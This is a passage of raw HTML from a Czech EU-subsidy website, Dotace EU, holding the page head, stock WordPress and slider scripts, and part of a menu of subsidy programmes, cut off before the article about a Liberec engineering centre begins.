

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dotace-eu.eu/unikatni-liberecke-strojirenske-centrum-vzniklo-za-podpory-op-vavpi/
body_size: 12879
content:
<!DOCTYPE html>
<html lang="cs">
	<head>
		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0'>
		<title>Unikátní liberecké strojírenské centrum vzniklo za podpory OP VaVpI | Dotace EU</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://dotace-eu.eu/xmlrpc.php" />
					<link rel="shortcut icon" href="https://dotace-eu.eu/wp-content/uploads/2013/09/EU.png" type="image/x-icon" />
				<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-38582079-3', 'auto');
  ga('create', 'UA-83615472-12', 'auto', 'softmedia');
  ga('send', 'pageview');
  ga('softmedia.send', 'pageview');

</script>		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dotace-eu.eu' />
<link rel='dns-prefetch' href='//heartcode-canvasloader.googlecode.com' />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS zdroj" href="https://dotace-eu.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů" href="https://dotace-eu.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů pro Unikátní liberecké strojírenské centrum vzniklo za podpory OP VaVpI" href="https://dotace-eu.eu/unikatni-liberecke-strojirenske-centrum-vzniklo-za-podpory-op-vavpi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Funikatni-liberecke-strojirenske-centrum-vzniklo-za-podpory-op-vavpi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Funikatni-liberecke-strojirenske-centrum-vzniklo-za-podpory-op-vavpi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.bxslider-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='grid-system-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dotace-eu.eu/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://dotace-eu.eu/wp-includes/css/wp-pointer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://dotace-eu.eu/wp-admin/css/widgets.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveness-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/media.php?switch_menu_to_mobile=' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dotace-eu.eu/wp-content/themes/circles/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false&amp;ver=6.9" id="gmap_loader-js"></script>
<link rel="https://api.w.org/" href="https://dotace-eu.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dotace-eu.eu/wp-json/wp/v2/posts/6339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dotace-eu.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dotace-eu.eu/unikatni-liberecke-strojirenske-centrum-vzniklo-za-podpory-op-vavpi/" />
<link rel='shortlink' href='https://dotace-eu.eu/?p=6339' />
<link media="screen" type="text/css" rel="stylesheet" href="https://dotace-eu.eu/wp-content/plugins/wp-gmappity-easy-google-maps/styles/wpgmappity-post-styles.css" /><!--[if lt IE 9]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/html5.js"></script><![endif]--><!--[if lt IE 7]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/icomoon.js"></script><![endif]-->	<script type="text/javascript">
		var ajaxurl = 'https://dotace-eu.eu/wp-admin/admin-ajax.php';
	</script>
				<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
					<link href="https://fonts.googleapis.com/css?family=Exo:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
			<style type="text/css">
					body,
			article .column_post-body,
			.post-body-text,
			.post-area 
			{ font-family: 'Exo'; }
		
		
					.headline h1 { font-family: 'Exo'; }
		
		
		
		
		
		
		
		
		
		
		
		
		#logo {
											}
		
			</style>
	<style type="text/css" id="dynamic-styles">
				
			
	
	
			
			
			
			
		
			
		
	
			
	
	
	
	
	
	
	
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6339 single-format-standard wp-theme-circles w1170 headerstyle2 sticky-menu-on nice-scroll">
    
			<div data-rocket-location-hash="50d341b222c2914186ddd8aeefc6dae4" class="preloading-screen" style=" background: #fff center no-repeat fixed">
			<div data-rocket-location-hash="e64f5bab35d4bb839a13aa7ff1a8ac8d" class="spinners">
				<div data-rocket-location-hash="23be7467b8a8830756b8909afc5f0dcb" class="bounce1"></div>
			</div>
		</div>
					<header class='page-header'>
				<div data-rocket-location-hash="207a11c3603a133ba152452d60e4ed3d" class="wrapper  preheader">
			<div data-rocket-location-hash="c2b2a1461d8b94e639cd80a05325878c" class="container">
				<ul class="socials no-bg-icon">
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
																</ul>
									<span class="phone contact">+420 284 007 815</span>
							</div>
		</div>
	
	<div class='wrapper menu-bg  border-bottom-white'>
		<div class='container'>
			<div class='grid_12'>
				<div class='logo'>
																					<a href='https://dotace-eu.eu/' title="Dotace EU" rel="home"><img width="196" height="60" src="https://dotace-eu.eu/wp-content/uploads/2013/09/dotace-eu_logo11.png" class="" alt="Dotace EU" decoding="async" /></a>
				</div>
				<a id="menu-btn" href="#"></a>

									<div id="search-icon">
						<i></i>
						<form role="search" method="get" id="searchform" action="https://dotace-eu.eu">
							<input type="text" value="" name="s" placeholder="Search" id="s">
						</form>
					</div>
				<nav class="menu-all-pages-container"><ul id="menu-all-pages" class="menu"><li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3967"><a href="https://dotace-eu.eu/dotace_prumysl/">PRŮMYSL</a>
<ul class="sub-menu">
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a href="https://dotace-eu.eu/program-uspory-energie/">PROGRAM ÚSPORY ENERGIE</a>	<li id="menu-item-5553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5553"><a href="https://dotace-eu.eu/program-aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>	<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4730"><a href="https://dotace-eu.eu/program-uspory-vody-v-podnicich/">PROGRAM ÚSPORY VODY V PODNICÍCH</a>	<li id="menu-item-4768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://dotace-eu.eu/program-potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5545"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://dotace-eu.eu/program-inovace/">PROGRAM INOVACE</a></ul>
</li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9106"><a href="https://dotace-eu.eu/iti-aglomerace/">Průmysl NPO</a>
<ul class="sub-menu">
	<li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9121"><a href="https://dotace-eu.eu/iti-olomouc/">VYBRANÉ DOTAČNÍ PROGRAMY &#8211; NPO</a>
	<ul class="sub-menu">
		<li id="menu-item-9148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9148"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>		<li id="menu-item-9146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9146"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>		<li id="menu-item-9145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9145"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	</ul>
</ul>
</li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3966"><a href="https://dotace-eu.eu/dotace_zivotni_prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
<ul class="sub-menu">
	<li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808"><a href="https://dotace-eu.eu/uspory-energie/">ÚSPORY ENERGIE</a>	<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="https://dotace-eu.eu/uspora-vody-v-podnicich/">ÚSPORA VODY V PODNICÍCH</a>	<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="https://dotace-eu.eu/fotovoltaika/">FOTOVOLTAIKA</a>	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dotace-eu.eu/cirkularni-reseni/">CIRKULÁRNÍ ŘEŠENÍ</a>	<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://dotace-eu.eu/regenerace-brownfieldu/">REGENERACE BROWNFIELDŮ</a>	<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868"><a href="https://dotace-eu.eu/modernizace-distribuce-tepla/">MODERNIZACE DISTRIBUCE TEPLA</a></ul>
</li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3964"><a href="https://dotace-eu.eu/vyzkum-a-vyvoj/">Výzkum a vývoj</a>
<ul class="sub-menu">
	<li id="menu-item-4815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4815"><a href="https://dotace-eu.eu/program_aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4823"><a href="https://dotace-eu.eu/program_epsilon/">PROGRAM EPSILON</a>	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://dotace-eu.eu/program_potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://dotace-eu.eu/program_virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4932"><a href="https://dotace-eu.eu/vzdelavani/">Digitalizace</a>
<ul class="sub-menu">
